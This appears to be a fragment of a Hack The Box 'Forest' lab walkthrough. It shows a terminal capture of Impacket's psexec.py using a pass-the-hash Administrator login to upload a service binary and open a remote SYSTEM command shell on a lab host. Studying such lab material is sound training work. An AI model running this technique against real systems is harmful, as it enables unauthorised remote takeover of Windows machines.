 root@kali:~/htb/forest# psexec.py Administrator:@10.10.10.161 -hashes :32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file RtkcKfBD.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service ZmGq on 10.10.10.161.....
[*] Starting service ZmGq.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ..